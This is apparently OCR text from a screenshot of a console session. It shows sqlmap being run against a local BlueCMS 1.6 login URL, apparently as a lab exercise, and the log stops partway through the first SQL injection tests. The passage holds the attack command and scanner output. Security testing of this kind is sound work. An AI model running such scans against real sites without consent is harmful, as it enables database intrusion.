 C:\WINDOWS\system32\cmd.exe
71%
0.1K/s
C:\Softwareengineering\java\python安装环境\sqlmap\sqlmapproject-sqlmap-1.5.11-10-g3f0ffaf\sqlmapproj
ect-sqlmap-3f0ffaf>python sqlmap.py -u "http://localhost/bluecms_1.6/uploads/user.php?act=index_logi
n"
{1.5.11.9#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:42:36 /2021-11-23/
[10:42:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3fmgia7nan0...0ins0tn
jg7'). Do you want to use those [Y/n] n
[10:42:51] [INFO] testing if the target URL content is stable
[10:42:51] [INFO] target URL content is stable
[10:42:51] [INFO] testing if GET parameter 'act' is dynamic
[10:42:51] [INFO] GET parameter 'act' appears to be dynamic
[10:42:52] [WARNING] heuristic (basic) test shows that GET parameter 'act' might not be injectable
[10:42:52] [INFO] testing for SQL injection on GET parameter 'act'
[10:42:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:42:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:42:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause